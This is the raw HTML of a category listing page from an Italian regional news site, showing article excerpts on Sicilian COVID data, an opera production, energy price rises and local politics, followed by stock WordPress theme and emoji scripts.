            <h3 class="entry-title td-module-title"><a href="https://aiacepress.it/il-pasticciaccio-dei-dati-sul-coronavirus-almeno-la-sicilia-si-avvicina-ad-essere-sempre-piu-covid-free/" rel="bookmark" title="Il &#8220;pasticciaccio&#8221; dei dati sul Coronavirus, la Sicilia si avvicina ad essere sempre più Covid free, solo 153 i casi reali">Il &#8220;pasticciaccio&#8221; dei dati sul Coronavirus, la Sicilia si avvicina ad essere sempre più...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://aiacepress.it/category/attualita/nazionale/" class="td-post-category">Nazionale</a>                        <span class="td-post-author-name"><a href="https://aiacepress.it/author/mauro-romano/">Mauro Romano</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-18T21:43:36+00:00" >18 Giugno 2020</time></span>                        <div class="td-module-comments"><a href="https://aiacepress.it/il-pasticciaccio-dei-dati-sul-coronavirus-almeno-la-sicilia-si-avvicina-ad-essere-sempre-piu-covid-free/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Palermo - &quot;La Sicilia ad un passo dall’essere territorio Covid free&quot;. E&#039; quanto si legge in una nota ufficiale della Regione. &quot;È...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://aiacepress.it/cast-stellare-per-carmen-che-andra-in-scena-il-21-e-24-agosto-al-teatro-antico-grazie-allimpegno-del-taormina-opera-star/" rel="bookmark" class="td-image-wrap" title="Cast &#8220;stellare&#8221; per &#8220;Carmen&#8221;, che andrà in scena il 21 e 24 agosto, al Teatro Antico, grazie all&#8217;impegno del &#8220;Taormina opera star&#8221;"><img width="218" height="150" class="entry-thumb" src="https://aiacepress.it/wp-content/uploads/2019/07/Carmen-locandina-218x150.jpg"  srcset="https://aiacepress.it/wp-content/uploads/2019/07/Carmen-locandina-218x150.jpg 218w, https://aiacepress.it/wp-content/uploads/2019/07/Carmen-locandina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cast &#8220;stellare&#8221; per &#8220;Carmen&#8221;, che andrà in scena il 21 e 24 agosto, al Teatro Antico, grazie all&#8217;impegno del &#8220;Taormina opera star&#8221;" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aiacepress.it/cast-stellare-per-carmen-che-andra-in-scena-il-21-e-24-agosto-al-teatro-antico-grazie-allimpegno-del-taormina-opera-star/" rel="bookmark" title="Cast &#8220;stellare&#8221; per &#8220;Carmen&#8221;, che andrà in scena il 21 e 24 agosto, al Teatro Antico, grazie all&#8217;impegno del &#8220;Taormina opera star&#8221;">Cast &#8220;stellare&#8221; per &#8220;Carmen&#8221;, che andrà in scena il 21 e 24 agosto, al...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://aiacepress.it/category/attualita/nazionale/" class="td-post-category">Nazionale</a>                        <span class="td-post-author-name"><a href="https://aiacepress.it/author/mauro-romano/">Mauro Romano</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-22T17:56:37+00:00" >22 Luglio 2019</time></span>                        <div class="td-module-comments"><a href="https://aiacepress.it/cast-stellare-per-carmen-che-andra-in-scena-il-21-e-24-agosto-al-teatro-antico-grazie-allimpegno-del-taormina-opera-star/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Taormina -  (Di redazione) Cast assolutamente importante per &quot;Carmen&quot;, capolavoro di Geoges Bizet, che andrà in scena il 21 e 24...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://aiacepress.it/in-arrivo-un-salasso-per-i-consumatori-bollette-luce-e-gas-previsti-rincari-nel-primo-trimestre-di-questanno/" rel="bookmark" class="td-image-wrap" title="In arrivo un salasso per i consumatori: bollette luce e gas, previsti rincari nel primo trimestre di quest&#8217;anno"><img width="218" height="150" class="entry-thumb" src="https://aiacepress.it/wp-content/uploads/2021/01/bollette-Luce-e-Gas-218x150.jpg"  srcset="https://aiacepress.it/wp-content/uploads/2021/01/bollette-Luce-e-Gas-218x150.jpg 218w, https://aiacepress.it/wp-content/uploads/2021/01/bollette-Luce-e-Gas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="In arrivo un salasso per i consumatori: bollette luce e gas, previsti rincari nel primo trimestre di quest&#8217;anno" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aiacepress.it/in-arrivo-un-salasso-per-i-consumatori-bollette-luce-e-gas-previsti-rincari-nel-primo-trimestre-di-questanno/" rel="bookmark" title="In arrivo un salasso per i consumatori: bollette luce e gas, previsti rincari nel primo trimestre di quest&#8217;anno">In arrivo un salasso per i consumatori: bollette luce e gas, previsti rincari nel...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://aiacepress.it/category/attualita/nazionale/" class="td-post-category">Nazionale</a>                        <span class="td-post-author-name"><a href="https://aiacepress.it/author/mauro-romano/">Mauro Romano</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-19T10:12:01+00:00" >19 Gennaio 2021</time></span>                        <div class="td-module-comments"><a href="https://aiacepress.it/in-arrivo-un-salasso-per-i-consumatori-bollette-luce-e-gas-previsti-rincari-nel-primo-trimestre-di-questanno/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Roma - (Di Alessandro la Spina) L’anno appena iniziato non porta buone notizie sul fronte dei costi di elettricità e gas. L’&quot;Arera&quot;...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://aiacepress.it/litalia-attende-il-nuovo-governo/" rel="bookmark" class="td-image-wrap" title="L&#8217;Italia attende il nuovo governo"><img width="218" height="150" class="entry-thumb" src="https://aiacepress.it/wp-content/uploads/2018/03/facciata-palazzo-chigi-218x150.jpg"  srcset="https://aiacepress.it/wp-content/uploads/2018/03/facciata-palazzo-chigi-218x150.jpg 218w, https://aiacepress.it/wp-content/uploads/2018/03/facciata-palazzo-chigi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L&#8217;Italia attende il nuovo governo" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aiacepress.it/litalia-attende-il-nuovo-governo/" rel="bookmark" title="L&#8217;Italia attende il nuovo governo">L&#8217;Italia attende il nuovo governo</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://aiacepress.it/category/attualita/" class="td-post-category">Attualità</a>                        <span class="td-post-author-name"><a href="https://aiacepress.it/author/mauro-romano/">Mauro Romano</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-07T09:36:44+00:00" >7 Marzo 2018</time></span>                        <div class="td-module-comments"><a href="https://aiacepress.it/litalia-attende-il-nuovo-governo/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Roma -  L&#039;Italia attende il nuovo governo. Sarà difficile trovare i numeri necessari. Il M5s è il gruppo di gran lunga più numeroso in...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://aiacepress.it/ipe-confcommercio-a-roma-per-chiedere-al-governo-certezze-sul-futuro-dei-pubblici-esercizi/" rel="bookmark" class="td-image-wrap" title="Fipe &#8211; Confcommercio: A Roma, per chiedere al Governo certezze sul futuro dei pubblici esercizi"><img width="218" height="150" class="entry-thumb" src="https://aiacepress.it/wp-content/uploads/2021/04/sangalli-e-stoppani-218x150.jpg"  srcset="https://aiacepress.it/wp-content/uploads/2021/04/sangalli-e-stoppani-218x150.jpg 218w, https://aiacepress.it/wp-content/uploads/2021/04/sangalli-e-stoppani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fipe &#8211; Confcommercio: A Roma, per chiedere al Governo certezze sul futuro dei pubblici esercizi" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aiacepress.it/ipe-confcommercio-a-roma-per-chiedere-al-governo-certezze-sul-futuro-dei-pubblici-esercizi/" rel="bookmark" title="Fipe &#8211; Confcommercio: A Roma, per chiedere al Governo certezze sul futuro dei pubblici esercizi">Fipe &#8211; Confcommercio: A Roma, per chiedere al Governo certezze sul futuro dei pubblici...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://aiacepress.it/category/attualita/nazionale/" class="td-post-category">Nazionale</a>                        <span class="td-post-author-name"><a href="https://aiacepress.it/author/mauro-romano/">Mauro Romano</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-13T20:12:48+00:00" >13 Aprile 2021</time></span>                        <div class="td-module-comments"><a href="https://aiacepress.it/ipe-confcommercio-a-roma-per-chiedere-al-governo-certezze-sul-futuro-dei-pubblici-esercizi/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Roma - (di Alessandro La Spina) Si è tenuta nella cornice romana di piazza S. Silvestro, l’assemblea straordinaria della Federazione Italiana Pubblici...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://aiacepress.it/calvisi-sottosegretario-alla-difesa-41-stormo-dellaeronautica-militare-esempio-di-cooperazione-interforze-ed-internazionale/" rel="bookmark" class="td-image-wrap" title="Calvisi, Sottosegretario alla Difesa: &#8220;41° Stormo dell’Aeronautica Militare esempio di cooperazione interforze ed internazionale&#8221;"><img width="218" height="150" class="entry-thumb" src="https://aiacepress.it/wp-content/uploads/2020/09/Sottosegretario-alla-Difesa-Giulio-Calvisi-a-Sigonella-218x150.jpg"  srcset="https://aiacepress.it/wp-content/uploads/2020/09/Sottosegretario-alla-Difesa-Giulio-Calvisi-a-Sigonella-218x150.jpg 218w, https://aiacepress.it/wp-content/uploads/2020/09/Sottosegretario-alla-Difesa-Giulio-Calvisi-a-Sigonella-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Calvisi, Sottosegretario alla Difesa: &#8220;41° Stormo dell’Aeronautica Militare esempio di cooperazione interforze ed internazionale&#8221;" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aiacepress.it/calvisi-sottosegretario-alla-difesa-41-stormo-dellaeronautica-militare-esempio-di-cooperazione-interforze-ed-internazionale/" rel="bookmark" title="Calvisi, Sottosegretario alla Difesa: &#8220;41° Stormo dell’Aeronautica Militare esempio di cooperazione interforze ed internazionale&#8221;">Calvisi, Sottosegretario alla Difesa: &#8220;41° Stormo dell’Aeronautica Militare esempio di cooperazione interforze ed internazionale&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://aiacepress.it/category/attualita/regionale/" class="td-post-category">Regionale</a>                        <span class="td-post-author-name"><a href="https://aiacepress.it/author/mauro-romano/">Mauro Romano</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-26T09:40:21+00:00" >26 Settembre 2020</time></span>                        <div class="td-module-comments"><a href="https://aiacepress.it/calvisi-sottosegretario-alla-difesa-41-stormo-dellaeronautica-militare-esempio-di-cooperazione-interforze-ed-internazionale/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Sigonella  - “Anche nel corso di questa emergenza sanitaria avete garantito lo svolgimento dei vostri compiti principali. Il contrasto della minaccia...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://aiacepress.it/flusso-non-turistico-al-ponte-dellalcantara-controllate-70-autovetture-e-multate-tre-persone/" rel="bookmark" class="td-image-wrap" title="Flusso non turistico al ponte dell&#8217;Alcantara, controllate 70 autovetture e multate tre persone"><img width="218" height="150" class="entry-thumb" src="https://aiacepress.it/wp-content/uploads/2020/04/Controlli-al-Ponte-dellAlcantara-Giardini-Naxos-218x150.jpg"  srcset="https://aiacepress.it/wp-content/uploads/2020/04/Controlli-al-Ponte-dellAlcantara-Giardini-Naxos-218x150.jpg 218w, https://aiacepress.it/wp-content/uploads/2020/04/Controlli-al-Ponte-dellAlcantara-Giardini-Naxos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Flusso non turistico al ponte dell&#8217;Alcantara, controllate 70 autovetture e multate tre persone" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aiacepress.it/flusso-non-turistico-al-ponte-dellalcantara-controllate-70-autovetture-e-multate-tre-persone/" rel="bookmark" title="Flusso non turistico al ponte dell&#8217;Alcantara, controllate 70 autovetture e multate tre persone">Flusso non turistico al ponte dell&#8217;Alcantara, controllate 70 autovetture e multate tre persone</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://aiacepress.it/category/attualita/locale/" class="td-post-category">Locale</a>                        <span class="td-post-author-name"><a href="https://aiacepress.it/author/mauro-romano/">Mauro Romano</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-12T19:09:09+00:00" >12 Aprile 2020</time></span>                        <div class="td-module-comments"><a href="https://aiacepress.it/flusso-non-turistico-al-ponte-dellalcantara-controllate-70-autovetture-e-multate-tre-persone/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Giardini Naxos - Controlli a tappeto al ponte dell&#039;Alcantara. Come disposto dal Commissariato di PS di Taormina - comunicano il vice sindaco,...                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://aiacepress.it/category/attualita/page/2/?filter_by=random_posts" class="page" title="2">2</a><a href="https://aiacepress.it/category/attualita/page/3/?filter_by=random_posts" class="page" title="3">3</a><span class="extend">...</span><a href="https://aiacepress.it/category/attualita/page/180/?filter_by=random_posts" class="last" title="180">180</a><a href="https://aiacepress.it/category/attualita/page/2/?filter_by=random_posts" ><i class="td-icon-menu-right"></i></a><span class="pages">Pagina 1 di 180</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_social_counter td_block_widget td_uid_9_6971524054dec_rand td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/groups/1492600861002767"  target="_blank" >Mi piace</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">4</span><span class="td_social_info td_social_info_name">Follower</span><span class="td_social_button"><a href="https://twitter.com/@Aiaceweb"  target="_blank" >Segui</a></span></div></div></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  td_uid_10_697152405552a_rand td_block_template_1">
<style>
/* custom css */
.td_uid_10_697152405552a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_697152405552a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Titoli</span></h4></div><div class="td-all-devices"><a href="http://www.rainbowsoft.it/" target="_blank"><img src="https://aiacepress.it/wp-content/uploads/2020/12/rainbow-logo.png"/></a></div>
<div class="td-all-devices"><a href="https://aiaceweb.it" target="_blank"><img src="https://aiacepress.it/wp-content/uploads/2017/12/aiace_logo-min.png"/></a></div>
<div class="td-all-devices"><a href="https://aiacepress.it/spartassociati-servizi/" target="_blank"><img src="https://aiacepress.it/wp-content/uploads/2020/02/spartassociati290x92.png"/></a></div>
<div class="td-all-devices"><a href="https://assosmart.it" target="_blank"><img src="https://aiacepress.it/wp-content/uploads/2022/05/Logo-AssoSmart-PNG-e1653323377902.png"/></a></div></div><div class="td_block_wrap td_block_21 td_block_widget td_uid_11_69715240557c0_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_11_69715240557c0" ><script>var block_td_uid_11_69715240557c0 = new tdBlock();
block_td_uid_11_69715240557c0.id = "td_uid_11_69715240557c0";
block_td_uid_11_69715240557c0.atts = '{"custom_title":"Ultimi Articoli","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_69715240557c0_rand","separator":"","m16_tl":"","m16_el":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_69715240557c0_rand","tdc_css_class_style":"td_uid_11_69715240557c0_rand_style"}';
block_td_uid_11_69715240557c0.td_column_number = "1";
block_td_uid_11_69715240557c0.block_type = "td_block_21";
block_td_uid_11_69715240557c0.post_count = "3";
block_td_uid_11_69715240557c0.found_posts = "2010";
block_td_uid_11_69715240557c0.header_color = "#";
block_td_uid_11_69715240557c0.ajax_pagination_infinite_stop = "";
block_td_uid_11_69715240557c0.max_num_pages = "670";
tdBlocksArray.push(block_td_uid_11_69715240557c0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Ultimi Articoli</span></h4></div><div id=td_uid_11_69715240557c0 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://aiacepress.it/aiace-aps-guida-leccellenza-vitivinicola-siciliana-verso-nuovi-mercati-globali/" rel="bookmark" class="td-image-wrap" title="Aiace APS guida l’eccellenza vitivinicola siciliana verso nuovi mercati globali"><img width="150" height="150" class="entry-thumb" src="https://aiacepress.it/wp-content/uploads/2025/09/botttiglia-sicilia-aiace-1-150x150.png"  srcset="https://aiacepress.it/wp-content/uploads/2025/09/botttiglia-sicilia-aiace-1-150x150.png 150w, https://aiacepress.it/wp-content/uploads/2025/09/botttiglia-sicilia-aiace-1-300x300.png 300w, https://aiacepress.it/wp-content/uploads/2025/09/botttiglia-sicilia-aiace-1-768x768.png 768w, https://aiacepress.it/wp-content/uploads/2025/09/botttiglia-sicilia-aiace-1-696x696.png 696w, https://aiacepress.it/wp-content/uploads/2025/09/botttiglia-sicilia-aiace-1-420x420.png 420w, https://aiacepress.it/wp-content/uploads/2025/09/botttiglia-sicilia-aiace-1.png 1024w" sizes="(max-width: 150px) 100vw, 150px"  alt="azione Aiace vuvi siciliani" title="Aiace APS guida l’eccellenza vitivinicola siciliana verso nuovi mercati globali" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aiacepress.it/aiace-aps-guida-leccellenza-vitivinicola-siciliana-verso-nuovi-mercati-globali/" rel="bookmark" title="Aiace APS guida l’eccellenza vitivinicola siciliana verso nuovi mercati globali">Aiace APS guida l’eccellenza vitivinicola siciliana verso nuovi mercati globali</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://aiacepress.it/category/attualita/" class="td-post-category">Attualità</a>                    <span class="td-post-author-name"><a href="https://aiacepress.it/author/giuseppe-sparta/">Giuseppe Sparta'</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-08T11:17:58+00:00" >8 Settembre 2025</time></span>                    <div class="td-module-comments"><a href="https://aiacepress.it/aiace-aps-guida-leccellenza-vitivinicola-siciliana-verso-nuovi-mercati-globali/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Giardini - Naxos - l&#039;Associazione Aiace, federata con ACP e SDC e iscritta al Consiglio Nazionale Consumatori e Utenti del MiMIT, annuncia...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://aiacepress.it/terzo-mandato-per-i-sindaci-dei-piccoli-comuni-favorevole-on-marco-forzese-di-noi-moderati/" rel="bookmark" class="td-image-wrap" title="Terzo mandato per i sindaci dei piccoli comuni, favorevole on. Marco Forzese di &#8220;Noi Moderati&#8221;"><img width="150" height="150" class="entry-thumb" src="https://aiacepress.it/wp-content/uploads/2024/03/Marco-Forzese-150x150.jpg"   alt="" title="Terzo mandato per i sindaci dei piccoli comuni, favorevole on. Marco Forzese di &#8220;Noi Moderati&#8221;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aiacepress.it/terzo-mandato-per-i-sindaci-dei-piccoli-comuni-favorevole-on-marco-forzese-di-noi-moderati/" rel="bookmark" title="Terzo mandato per i sindaci dei piccoli comuni, favorevole on. Marco Forzese di &#8220;Noi Moderati&#8221;">Terzo mandato per i sindaci dei piccoli comuni, favorevole on. Marco Forzese di &#8220;Noi...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://aiacepress.it/category/attualita/regionale/" class="td-post-category">Regionale</a>                    <span class="td-post-author-name"><a href="https://aiacepress.it/author/mauro-romano/">Mauro Romano</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-09T18:24:11+00:00" >9 Marzo 2024</time></span>                    <div class="td-module-comments"><a href="https://aiacepress.it/terzo-mandato-per-i-sindaci-dei-piccoli-comuni-favorevole-on-marco-forzese-di-noi-moderati/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Palermo - L’on. Marco Forzese, coordinatore provinciale a Catania e membro del direttivo nazionale di “Noi Moderati”, condivide l’ipotesi di prevedere la...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://aiacepress.it/camera-ha-approvato-la-fiducia-posta-dal-governo-sul-decreto-milleproroghe/" rel="bookmark" class="td-image-wrap" title="Camera ha approvato la fiducia posta dal governo sul decreto Milleproroghe."><img width="150" height="150" class="entry-thumb" src="https://aiacepress.it/wp-content/uploads/2024/02/Foto-per-decreto-mille-proroghe-150x150.jpg"   alt="" title="Camera ha approvato la fiducia posta dal governo sul decreto Milleproroghe." /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aiacepress.it/camera-ha-approvato-la-fiducia-posta-dal-governo-sul-decreto-milleproroghe/" rel="bookmark" title="Camera ha approvato la fiducia posta dal governo sul decreto Milleproroghe.">Camera ha approvato la fiducia posta dal governo sul decreto Milleproroghe.</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://aiacepress.it/category/attualita/nazionale/" class="td-post-category">Nazionale</a>                    <span class="td-post-author-name"><a href="https://aiacepress.it/author/mauro-romano/">Mauro Romano</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-29T10:06:02+00:00" >29 Febbraio 2024</time></span>                    <div class="td-module-comments"><a href="https://aiacepress.it/camera-ha-approvato-la-fiducia-posta-dal-governo-sul-decreto-milleproroghe/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Camera ha approvato la fiducia posta dal governo sul decreto Milleproroghe.



Roma - (Ansa) Il provvedimento contiene le misure...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://aiacepress.it/"><img class="td-retina-data" src="https://aiacepress.it/wp-content/uploads/2018/01/logo-footer@2x.png" data-retina="https://aiacepress.it/wp-content/uploads/2018/01/logo-footer@2x.png" alt="" title="" width="544" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div><div class="footer-email-wrap">Contattaci: <a href="mailto:info@aiacepress.it">info@aiacepress.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/aiaceweb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aiaceweb/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AIACE_web/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 Rainbow Srls   P.Iva : 03295020832   Email : info@rainbowsoft.it     
<br>
AIACE PRESS è un periodico registrato al Tribunale di Messina con iscrizione registro stampa n. cronol.  2227/2019 del 21/03/2019. <br>
Direttore responsabile : Mauro Romano<br>
Editore: Rainbows srls                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697152405a38b
    -->

    <script type="text/javascript" src="https://aiacepress.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aiacepress.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 